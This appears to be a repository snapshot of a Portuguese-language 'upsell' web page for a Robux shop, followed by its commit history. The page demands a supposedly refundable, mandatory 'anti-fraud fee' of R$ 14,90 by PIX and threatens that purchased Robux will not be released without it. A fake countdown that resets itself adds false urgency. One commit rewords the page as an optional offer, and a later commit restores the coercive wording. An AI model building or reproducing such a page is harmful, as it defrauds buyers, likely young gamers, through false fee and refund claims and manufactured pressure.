
==== upsell.html @ 5cee710d "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Taxa de Liberação - Upsell</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }

        html, body {
            width: 100%;
            min-height: 100%;
            background: #050505;
        }

        body {
            background-color: #050505;
            color: #FFFFFF;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            min-height: 100vh;
            padding: 0 0 40px 0;
        }

        .container {
            width: 100%;
            max-width: 480px;
            background-color: #050505;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        /* Top Bar Cronômetro */
        .timer-bar {
            width: 100%;
            background: linear-gradient(180deg, #171300 0%, #0D0B00 100%);
            border-bottom: 1px solid #3A3000;
            text-align: center;
            padding: 16px 20px;
        }

        .timer-title {
            color: #FFD84A;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1.5px;
            text-transform: uppercase;
            margin-bottom: 6px;
        }

        .timer-clock {
            color: #FFC400;
            font-size: 38px;
            font-weight: 900;
            letter-spacing: 2px;
            text-shadow: 0 0 15px rgba(255,196,0,.35);
        }

        /* Conteúdo Principal */
        .content {
            padding: 24px 20px;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .main-title {
            font-size: 24px;
            font-weight: 900;
            text-align: center;
            text-transform: uppercase;
            color: #FFFFFF;
            letter-spacing: 0.5px;
            margin-bottom: 16px;
            line-height: 1.2;
        }

        .description {
            font-size: 15px;
            color: #D1D5DB;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 24px;
        }

        .description highlight {
            font-weight: 800;
            color: #FFFFFF;
        }

        .description .price-tag {
            color: #FFC400;
            font-weight: 800;
        }

        /* Card do Produto */
        .upsell-card {
            width: 100%;
            background-color: #111111;
            border: 1.5px solid #F5B900;
            border-radius: 16px;
            padding: 24px 20px;
            box-shadow: 0 0 25px rgba(245,185,0,.15);
            margin-bottom: 24px;
        }

        .card-header {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 20px;
        }

        .shield-icon {
            width: 44px;
            height: 44px;
            background: linear-gradient(135deg, #F5B900 0%, #8A6500 100%);
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            box-shadow: 0 4px 12px rgba(245,185,0,.3);
        }

        .shield-icon svg {
            width: 24px;
            height: 24px;
            fill: #FFFFFF;
        }

        .card-header-text {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .card-title {
            font-size: 18px;
            font-weight: 800;
            color: #FFFFFF;
        }

        .badge {
            display: inline-flex;
            align-items: center;
            background-color: rgba(34, 197, 94, 0.15);
            color: #4ADE80;
            border: 1px solid rgba(34, 197, 94, 0.3);
            font-size: 12px;
            font-weight: 700;
            padding: 3px 10px;
            border-radius: 20px;
            width: fit-content;
        }

        /* Checklist */
        .checklist {
            display: flex;
            flex-direction: column;
            gap: 14px;
            margin-bottom: 24px;
        }

        .check-item {
            display: flex;
            align-items: center;
            gap: 12px;
            font-size: 14px;
            color: #E5E7EB;
            font-weight: 500;
        }

        .check-icon {
            width: 20px;
            height: 20px;
            background-color: rgba(34, 197, 94, 0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
        }

        .check-icon svg {
            width: 12px;
            height: 12px;
            stroke: #4ADE80;
            stroke-width: 3;
        }

        /* Preço no Card */
        .price-section {
            text-align: center;
            padding-top: 16px;
            border-top: 1px solid #3A3000;
        }

        .main-price {
            font-size: 36px;
            font-weight: 900;
            color: #FFFFFF;
            letter-spacing: -0.5px;
        }

        .price-subtext {
            font-size: 12px;
            color: #4ADE80;
            font-weight: 600;
            margin-top: 4px;
        }

        /* Botão CTA */
        .cta-button {
            width: 100%;
            background: linear-gradient(135deg, #F5B900 0%, #F5B900 50%, #C58F00 100%);
            color: #FFFFFF;
            border: none;
            border-radius: 12px;
            padding: 18px 24px;
            font-size: 18px;
            font-weight: 900;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            cursor: pointer;
            box-shadow: 0 8px 25px rgba(245,185,0,.35);
            transition: all 0.2s ease;
            text-decoration: none;
            display: block;
            text-align: center;
            margin-bottom: 24px;
        }

        .cta-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 30px rgba(245,185,0,.55);
            background: linear-gradient(135deg, #FFC400 0%, #FFD84A 50%, #F5B900 100%);
        }

        /* Caixas de Aviso */
        .warning-box {
            width: 100%;
            background-color: #1A1200;
            border: 1px solid #6B5200;
            border-radius: 12px;
            padding: 16px;
            display: flex;
            gap: 14px;
            align-items: flex-start;
            margin-bottom: 28px;
        }

        .warning-icon {
            width: 28px;
            height: 28px;
            background-color: #EF4444;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .warning-icon svg {
            width: 16px;
            height: 16px;
            fill: #FFFFFF;
        }

        .warning-text-container {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .warning-title {
            color: #FFD84A;
            font-size: 14px;
            font-weight: 800;
            letter-spacing: 0.5px;
        }

        .warning-desc {
            font-size: 13px;
            color: #F5E7A6;
            line-height: 1.4;
        }

        /* Footer */
        .footer {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            font-size: 12px;
            color: #9CA3AF;
            text-align: center;
        }

        .footer svg {
            width: 14px;
            height: 14px;
            fill: #9CA3AF;
        }
    </style>
</head>
<body>

    <div class="container">
        <!-- Top Bar com Contador -->
        <div class="timer-bar">
            <div class="timer-title">Tempo para liberar seus Robux</div>
            <div class="timer-clock" id="timer">09:52</div>
        </div>

        <div class="content">
            <!-- Título Principal -->
            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
            
            <p class="description">
                Para liberar os Robux adquiridos na sua conta, é <highlight>OBRIGATÓRIO</highlight> pagar uma taxa antifraude única de <span class="price-tag">R$ 14,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
            </p>

            <!-- Card de Checkout / Upsell -->
            <div class="upsell-card">
                <div class="card-header">
                    <div class="shield-icon">
                        <svg viewBox="0 0 24 24">
                            <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
                        </svg>
                    </div>
                    <div class="card-header-text">
                        <div class="card-title">Taxa de Liberação dos Robux</div>
                        <div class="badge">100% Reembolsável</div>
                    </div>
                </div>

                <div class="checklist">
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Proteção contra fraude e chargeback
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Entrega garantida dos Robux
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Valor devolvido após liberação
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Pagamento 100% seguro via PIX
                    </div>
                </div>

                <div class="price-section">
                    <div class="main-price">R$ 14,90</div>
                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
                </div>
            </div>

            <!-- Botão de Ação -->
            <a href="#" class="cta-button">PAGAR AGORA — R$ 14,90</a>

            <!-- Aviso de Atenção -->
            <div class="warning-box">
                <div class="warning-icon">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>
                    </svg>
                </div>
                <div class="warning-text-container">
                    <div class="warning-title">ATENÇÃO</div>
                    <div class="warning-desc">
                        Se você <strong>NÃO pagar</strong> esta taxa antifraude, seus Robux <strong>NÃO serão liberados!</strong> O pagamento é <strong>OBRIGATÓRIO</strong> para processar a liberação na sua conta.
                    </div>
                </div>
            </div>

            <!-- Footer -->
            <div class="footer">
                <svg viewBox="0 0 24 24">
                    <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
                </svg>
                <span>Pagamento 100% seguro via PIX — robuxempire.shop</span>
            </div>
        </div>
    </div>

    <!-- Script para o Cronômetro Funcional -->
    <script>
        function startTimer(duration, display) {
            let timer = duration, minutes, seconds;
            setInterval(function () {
                minutes = parseInt(timer / 60, 10);
                seconds = parseInt(timer % 60, 10);

                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;

                display.textContent = minutes + ":" + seconds;

                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }

        window.onload = function () {
            let nineMinutesFiftyTwo = 9 * 60 + 52;
            let display = document.querySelector('#timer');
            startTimer(nineMinutesFiftyTwo, display);
        };
    </script>

<script>
(() => {
  const ENDPOINT = "https://flevopay-api.lcfferr57.workers.dev/api/create-pix";
  const PRICE = 14.90;

  function getParentPurchase() {
    const storages = [];
    try { storages.push(window.sessionStorage); } catch (_) {}
    try { if (window.parent && window.parent !== window) storages.push(window.parent.sessionStorage); } catch (_) {}
    try { storages.push(window.localStorage); } catch (_) {}
    try { if (window.parent && window.parent !== window) storages.push(window.parent.localStorage); } catch (_) {}

    for (const storage of storages) {
      try {
        const raw = storage.getItem("kingdom_original_purchase");
        if (!raw) continue;
        const parsed = JSON.parse(raw);
        if (parsed && typeof parsed === "object") return parsed;
      } catch (_) {}
    }
    return {};
  }

  function normalizeEmail(value) {
    return String(value || "").trim().toLowerCase();
  }

  function money(v) {
    return "R$ " + Number(v).toFixed(2).replace(".", ",");
  }

  function showPix(data) {
    const copyPaste = data.copyPaste || data.pixCode || data.pix_code || data.qrCode || data.qr_code || data.data?.copyPaste || data.data?.pixCode || data.data?.pix_code || "";
    const qrBase64 = data.qrCodeBase64 || data.qr_code_base64 || data.data?.qrCodeBase64 || data.data?.qr_code_base64 || "";
    const qrUrl = data.qrcodeUrl || data.qrCodeUrl || data.qr_code_url || data.qrcode_url || data.data?.qrcodeUrl || data.data?.qrCodeUrl || data.data?.qr_code_url || "";
    const qrSrc = qrBase64
      ? (qrBase64.startsWith("data:") ? qrBase64 : "data:image/png;base64," + qrBase64)
      : (qrUrl || (copyPaste ? "https://quickchart.io/qr?size=220&margin=2&text="+encodeURIComponent(copyPaste) : ""));

    const old = document.getElementById("upsellPixOverlay");
    if (old) old.remove();

    const overlay = document.createElement("div");
    overlay.id = "upsellPixOverlay";
    overlay.style.cssText = "position:fixed;inset:0;z-index:99999;background:rgba(8,5,15,.96);display:flex;align-items:center;justify-content:center;padding:18px;overflow:auto";
    overlay.innerHTML = `
      <div style="width:min(430px,100%);background:#111111;border:1px solid #F5B900;border-radius:18px;padding:22px;box-shadow:0 20px 60px rgba(124,58,237,.35);text-align:center;color:#fff">
        <h2 style="margin:0 0 8px">Pagamento PIX</h2>
        <p style="margin:0 0 14px;color:#FFE27A">Pague ${money(PRICE)} para concluir.</p>
        ${qrSrc ? `<div style="background:#fff;border-radius:14px;padding:12px;margin:0 auto 14px;width:min(280px,90%)"><img src="${qrSrc}" style="display:block;width:100%;height:auto"></div>` : ""}
        ${copyPaste ? `<button id="copyUpsellPix" style="width:100%;padding:14px;border:0;border-radius:12px;background:#F5B900;color:#fff;font-weight:800;cursor:pointer">COPIAR CÓDIGO PIX</button>` : ""}
        <p id="upsellPixStatus" style="margin:14px 0 0;color:#E5E5E5">⏳ Aguardando pagamento...</p>
      </div>`;

    document.body.appendChild(overlay);

    const copyBtn = document.getElementById("copyUpsellPix");
    if (copyBtn) {
      copyBtn.onclick = async () => {
        try {
          await navigator.clipboard.writeText(copyPaste);
          copyBtn.textContent = "✓ CÓDIGO COPIADO";
        } catch (_) {
          prompt("Copie o código PIX:", copyPaste);
        }
      };
    }
  }

  async function createUpsellPix(e) {
    e.preventDefault();
    const button = e.currentTarget;
    if (button.dataset.loading === "1") return;

    let purchase = getParentPurchase();
    let email = normalizeEmail(purchase.email);

    if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
      alert("Não foi possível gerar o PIX porque o e-mail do pedido original não foi encontrado ou é inválido.");
      return;
    }

    button.dataset.loading = "1";
    const originalText = button.textContent;
    button.textContent = "GERANDO PIX...";

    try {
      const response = await fetch(ENDPOINT, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          amount: PRICE,
          product: "Taxa Antifraude - Liberação de Robux",
          description: "Taxa Antifraude - Liberação de Robux",
          source: "kingdom-robux-upsell",
          externalReference: "UPSELL-" + (purchase.paymentId || purchase.orderId || "TESTE") + "-" + Date.now() + "-" + Math.random().toString(16).slice(2),
          originalOrderId: purchase.paymentId || purchase.orderId || "",
          name: purchase.name || "Cliente",
          email: purchase.email || "",
          username: purchase.username || ""
        })
      });

      const data = await response.json().catch(() => ({}));
      if (!response.ok || data.success === false) {
        throw new Error(data.message || "Não foi possível gerar o PIX.");
      }

      const hasPix = data.copyPaste || data.pixCode || data.pix_code || data.qrCode || data.qr_code || data.qrCodeBase64 || data.qr_code_base64 || data.qrcodeUrl || data.qrCodeUrl || data.qr_code_url || data.data?.copyPaste || data.data?.pixCode || data.data?.pix_code || data.data?.qrCodeBase64 || data.data?.qr_code_base64;
      if (!hasPix) throw new Error("A API não retornou os dados do PIX.");

      showPix(data);
    } catch (err) {
      alert(err.message || "Erro ao gerar o PIX.");
    } finally {
      button.dataset.loading = "";
      button.textContent = originalText;
    }
  }

  document.addEventListener("DOMContentLoaded", () => {
    const button = document.querySelector(".cta-button");
    if (button) button.addEventListener("click", createUpsellPix);
  });
})();
</script>

</body>
</html>

==== commit 717953fc: "Clarify optional upsell and add payment status polling" ====
--- a/upsell.html
+++ b/upsell.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Taxa de Liberação - Upsell</title>
+    <title>Oferta adicional de Robux</title>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
     <style>
         * {
@@ -319,16 +319,16 @@
     <div class="container">
         <!-- Top Bar com Contador -->
         <div class="timer-bar">
-            <div class="timer-title">Tempo para liberar seus Robux</div>
+            <div class="timer-title">Oferta adicional de Robux</div>
             <div class="timer-clock" id="timer">09:52</div>
         </div>
 
         <div class="content">
             <!-- Título Principal -->
-            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
+            <h1 class="main-title">Oferta adicional opcional</h1>
             
             <p class="description">
-                Para liberar os Robux adquiridos na sua conta, é <highlight>OBRIGATÓRIO</highlight> pagar uma taxa antifraude única de <span class="price-tag">R$ 14,90</span>. Este valor é totalmente reembolsável e será devolvido após a liberação.
+                Você pode adquirir uma oferta adicional por <span class="price-tag">R$ 14,90</span>. Esta compra é opcional e não interfere na entrega do pedido original.
             </p>
 
             <!-- Card de Checkout / Upsell -->
@@ -340,8 +340,8 @@
                         </svg>
                     </div>
                     <div class="card-header-text">
-                        <div class="card-title">Taxa de Liberação dos Robux</div>
-                        <div class="badge">100% Reembolsável</div>
+                        <div class="card-title">Oferta adicional de Robux</div>
+                        <div class="badge">Compra opcional</div>
                     </div>
                 </div>
 
@@ -352,7 +352,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Proteção contra fraude e chargeback
+                        Oferta separada do pedido original
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -360,7 +360,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Entrega garantida dos Robux
+                        Seu pedido original continua independente
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -368,7 +368,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Valor devolvido após liberação
+                        Confira as condições antes de pagar
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -382,7 +382,7 @@
 
                 <div class="price-section">
                     <div class="main-price">R$ 14,90</div>
-                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
+                    <div class="price-subtext">Pagamento opcional, separado da compra original</div>
                 </div>
             </div>
 
@@ -399,7 +399,7 @@
                 <div class="warning-text-container">
                     <div class="warning-title">ATENÇÃO</div>
                     <div class="warning-desc">
-                        Se você <strong>NÃO pagar</strong> esta taxa antifraude, seus Robux <strong>NÃO serão liberados!</strong> O pagamento é <strong>OBRIGATÓRIO</strong> para processar a liberação na sua conta.
+                        Esta oferta é opcional. Você não precisa fazer outro pagamento para receber os produtos já comprados.
                     </div>
                 </div>
             </div>
@@ -409,7 +409,7 @@
                 <svg viewBox="0 0 24 24">
                     <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
                 </svg>
-                <span>Pagamento 100% seguro via PIX — robuxempire.shop</span>
+                <span>Pagamento via PIX — Kingdom Robux</span>
             </div>
         </div>
     </div>
@@ -469,6 +469,42 @@
 
   function money(v) {
     return "R$ " + Number(v).toFixed(2).replace(".", ",");
+  }
+
+  let statusTimer = null;
+  function watchUpsellPayment(data) {
+    const id = data.paymentId || data.reference || data.transactionId || data.id || data.data?.paymentId || data.data?.reference;
+    if (statusTimer) clearInterval(statusTimer);
+    if (!id) {
+      const el = document.getElementById("upsellPixStatus");
+      if (el) el.textContent = "PIX gerado. Confira a confirmação no seu banco.";
+      return;
+    }
+    let busy = false;
+    let attempts = 0;
+    statusTimer = setInterval(async () => {
+      if (busy) return;
+      busy = true;
+      try {
+        const response = await fetch("https://flevopay-api.lcfferr57.workers.dev/api/status-pix?paymentId=" + encodeURIComponent(String(id)), { cache: "no-store" });
+        if (!response.ok) return;
+        const result = await response.json();
+        const status = String(result.status || result.paymentStatus || result.payment_status || result.state || "").toUpperCase();
+        const el = document.getElementById("upsellPixStatus");
+        if (result.paid === true || ["APPROVED","PAID","COMPLETED","CONFIRMED","SUCCESS","SUCCEEDED"].includes(status)) {
+          clearInterval(statusTimer);
+          if (el) el.textContent = "✓ Pagamento confirmado!";
+        } else if (["FAILED","CANCELED","CANCELLED","EXPIRED","REFUNDED"].includes(status)) {
+          clearInterval(statusTimer);
+          if (el) el.textContent = "Pagamento não concluído. Entre em contato com o suporte.";
+        }
+      } catch (error) { console.error("Consulta do PIX adicional:", error); }
+      finally {
+        busy = false;
+        attempts++;
+        if (attempts >= 150) clearInterval(statusTimer);
+      }
+    }, 4000);
   }
 
   function showPix(data) {
@@ -532,8 +568,8 @@
         headers: { "Content-Type": "application/json" },
         body: JSON.stringify({
           amount: PRICE,
-          product: "Taxa Antifraude - Liberação de Robux",
-          description: "Taxa Antifraude - Liberação de Robux",
+          product: "Oferta adicional opcional de Robux",
+          description: "Oferta adicional opcional de Robux",
           source: "kingdom-robux-upsell",
           externalReference: "UPSELL-" + (purchase.paymentId || purchase.orderId || "TESTE") + "-" + Date.now() + "-" + Math.random().toString(16).slice(2),
           originalOrderId: purchase.paymentId || purchase.orderId || "",
@@ -552,6 +588,7 @@
       if (!hasPix) throw new Error("A API não retornou os dados do PIX.");
 
       showPix(data);
+      watchUpsellPayment(data);
     } catch (err) {
       alert(err.message || "Erro ao gerar o PIX.");
     } finally {

==== commit 41575d50: "Update upsell.html" ====
--- a/upsell.html
+++ b/upsell.html
@@ -319,16 +319,16 @@
     <div class="container">
         <!-- Top Bar com Contador -->
         <div class="timer-bar">
-            <div class="timer-title">Oferta adicional de Robux</div>
+            <div class="timer-title">Tempo para liberar seus Robux</div>
             <div class="timer-clock" id="timer">09:52</div>
         </div>
 
         <div class="content">
             <!-- Título Principal -->
-            <h1 class="main-title">Oferta adicional opcional</h1>
+            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
             
             <p class="description">
-                Você pode adquirir uma oferta adicional por <span class="price-tag">R$ 14,90</span>. Esta compra é opcional e não interfere na entrega do pedido original.
+               ara liberar os Robux adquiridos na sua conta, é OBRIGATÓRIO pagar uma taxa antifraude única de  <span class="price-tag">R$ 14,90</span> Este valor é totalmente reembolsável e será devolvido após a liberação.
             </p>
 
             <!-- Card de Checkout / Upsell -->
@@ -340,8 +340,8 @@
                         </svg>
                     </div>
                     <div class="card-header-text">
-                        <div class="card-title">Oferta adicional de Robux</div>
-                        <div class="badge">Compra opcional</div>
+                        <div class="card-title">Taxa de Liberação dos Robux</div>
+                        <div class="badge">100% reembolsável</div>
                     </div>
                 </div>
 
@@ -352,7 +352,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Oferta separada do pedido original
+                        Proteção contra fraude e chargeback
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -360,7 +360,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Seu pedido original continua independente
+                        Entrega garantida dos Robux
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -368,7 +368,7 @@
                                 <polyline points="20 6 9 17 4 12"></polyline>
                             </svg>
                         </div>
-                        Confira as condições antes de pagar
+                        Valor devolvido após liberação
                     </div>
                     <div class="check-item">
                         <div class="check-icon">
@@ -382,7 +382,7 @@
 
                 <div class="price-section">
                     <div class="main-price">R$ 14,90</div>
-                    <div class="price-subtext">Pagamento opcional, separado da compra original</div>
+                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
                 </div>
             </div>
 
@@ -399,7 +399,7 @@
                 <div class="warning-text-container">
                     <div class="warning-title">ATENÇÃO</div>
                     <div class="warning-desc">
-                        Esta oferta é opcional. Você não precisa fazer outro pagamento para receber os produtos já comprados.
+                      Se você NÃO pagar esta taxa antifraude, seus Robux NÃO serão liberados! O pagamento é OBRIGATÓRIO para processar a liberação na sua conta.
                     </div>
                 </div>
             </div>
@@ -457,7 +457,7 @@
         const raw = storage.getItem("kingdom_original_purchase");
         if (!raw) continue;
         const parsed = JSON.parse(raw);
-        if (parsed && typeof parsed === "object") return parsed;
+        if (parsed && typeof parsed === "object" && /^[^\\s@]+@[^\\s@]+\\.[^\\s@]+$/.test(normalizeEmail(parsed.email))) return parsed;
       } catch (_) {}
     }
     return {};
@@ -554,9 +554,10 @@
     let email = normalizeEmail(purchase.email);
 
     if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
-      alert("Não foi possível gerar o PIX porque o e-mail do pedido original não foi encontrado ou é inválido.");
+      alert("Não foi possível recuperar os dados do pedido original. Volte ao checkout e tente novamente.");
       return;
     }
+    purchase.email = email;
 
     button.dataset.loading = "1";
     const originalText = button.textContent;

==== commit 541cbed4: "Apply silver theme to upsell page CSS" ====
--- a/upsell.html
+++ b/upsell.html
@@ -16,11 +16,11 @@
         html, body {
             width: 100%;
             min-height: 100%;
-            background: #050505;
+            background: #0C1016;
         }
 
         body {
-            background-color: #050505;
+            background-color: #0C1016;
             color: #FFFFFF;
             display: flex;
             justify-content: center;
@@ -32,7 +32,7 @@
         .container {
             width: 100%;
             max-width: 480px;
-            background-color: #050505;
+            background-color: #0C1016;
             display: flex;
             flex-direction: column;
             align-items: center;
@@ -41,14 +41,14 @@
         /* Top Bar Cronômetro */
         .timer-bar {
             width: 100%;
-            background: linear-gradient(180deg, #171300 0%, #0D0B00 100%);
-            border-bottom: 1px solid #3A3000;
+            background: linear-gradient(180deg, #29313B 0%, #121820 100%);
+            border-bottom: 1px solid #515D6B;
             text-align: center;
             padding: 16px 20px;
         }
 
         .timer-title {
-            color: #FFD84A;
+            color: #E8EDF3;
             font-size: 13px;
             font-weight: 700;
             letter-spacing: 1.5px;
@@ -57,11 +57,11 @@
         }
 
         .timer-clock {
-            color: #FFC400;
+            color: #C9D2DD;
             font-size: 38px;
             font-weight: 900;
             letter-spacing: 2px;
-            text-shadow: 0 0 15px rgba(255,196,0,.35);
+            text-shadow: 0 0 15px rgba(201,210,221,.35);
         }
 
         /* Conteúdo Principal */
@@ -98,18 +98,18 @@
         }
 
         .description .price-tag {
-            color: #FFC400;
+            color: #C9D2DD;
             font-weight: 800;
         }
 
         /* Card do Produto */
         .upsell-card {
             width: 100%;
-            background-color: #111111;
-            border: 1.5px solid #F5B900;
+            background-color: #19212B;
+            border: 1.5px solid #B9C4D0;
             border-radius: 16px;
             padding: 24px 20px;
-            box-shadow: 0 0 25px rgba(245,185,0,.15);
+            box-shadow: 0 0 25px rgba(185,196,208,.15);
             margin-bottom: 24px;
         }
 
@@ -123,13 +123,13 @@
         .shield-icon {
             width: 44px;
             height: 44px;
-            background: linear-gradient(135deg, #F5B900 0%, #8A6500 100%);
+            background: linear-gradient(135deg, #B9C4D0 0%, #657384 100%);
             border-radius: 12px;
             display: flex;
             align-items: center;
             justify-content: center;
             flex-shrink: 0;
-            box-shadow: 0 4px 12px rgba(245,185,0,.3);
+            box-shadow: 0 4px 12px rgba(185,196,208,.3);
         }
 
         .shield-icon svg {
@@ -202,7 +202,7 @@
         .price-section {
             text-align: center;
             padding-top: 16px;
-            border-top: 1px solid #3A3000;
+            border-top: 1px solid #515D6B;
         }
 
         .main-price {
@@ -222,7 +222,7 @@
         /* Botão CTA */
         .cta-button {
             width: 100%;
-            background: linear-gradient(135deg, #F5B900 0%, #F5B900 50%, #C58F00 100%);
+            background: linear-gradient(135deg, #B9C4D0 0%, #B9C4D0 50%, #8795A5 100%);
             color: #FFFFFF;
             border: none;
             border-radius: 12px;
@@ -232,7 +232,7 @@
             text-transform: uppercase;
             letter-spacing: 0.5px;
             cursor: pointer;
-            box-shadow: 0 8px 25px rgba(245,185,0,.35);
+            box-shadow: 0 8px 25px rgba(185,196,208,.35);
             transition: all 0.2s ease;
             text-decoration: none;
             display: block;
@@ -242,15 +242,15 @@
 
         .cta-button:hover {
             transform: translateY(-2px);
-            box-shadow: 0 12px 30px rgba(245,185,0,.55);
-            background: linear-gradient(135deg, #FFC400 0%, #FFD84A 50%, #F5B900 100%);
+            box-shadow: 0 12px 30px rgba(185,196,208,.55);
+            background: linear-gradient(135deg, #C9D2DD 0%, #E8EDF3 50%, #B9C4D0 100%);
         }
 
         /* Caixas de Aviso */
         .warning-box {
             width: 100%;
-            background-color: #1A1200;
-            border: 1px solid #6B5200;
+            background-color: #252E39;
+            border: 1px solid #768596;
             border-radius: 12px;
             padding: 16px;
             display: flex;
@@ -284,7 +284,7 @@
         }
 
         .warning-title {
-            color: #FFD84A;
+            color: #E8EDF3;
             font-size: 14px;
             font-weight: 800;
             letter-spacing: 0.5px;
@@ -292,7 +292,7 @@
 
         .warning-desc {
             font-size: 13px;
-            color: #F5E7A6;
+            color: #D5DEE8;
             line-height: 1.4;
         }
 
